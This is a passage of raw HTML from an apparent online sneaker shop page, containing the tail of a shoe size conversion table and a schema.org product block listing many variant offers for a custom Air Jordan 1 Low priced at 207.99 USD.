<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Travis Scott Brown Custom Air Jordan 1 Low",
    "url": "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/products\/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435\u0026width=2000"
      ],"description": "🚦 Legit seller, sneakerhead\n👟 Custom Made To Order Footwear\n✂️ 100% Real materials REMAKE ⚒\n✨ Original shoe box and accessories\n🛫 Free shipping all over the world\n","brand": {
      "@type": "Brand",
      "name": "Dew Customs"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923731161",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923763929",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923796697",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923829465",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923862233",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923895001",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923927769",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923960537",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750923993305",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924026073",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924058841",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924091609",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924124377",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924157145",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924189913",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924222681",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924255449",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924288217",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924320985",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924353753",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924386521",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924419289",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924452057",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924484825",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924517593",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924550361",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924583129",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924615897",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924648665",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924681433",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924714201",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924746969",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924779737",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924812505",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924845273",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924878041",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924910809",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924943577",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750924976345",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925009113",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925041881",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925074649",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925107417",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925140185",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 207.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/travis-scott-brown-custom-air-jordan-1-low-2?variant=43750925172953",
          "seller": {
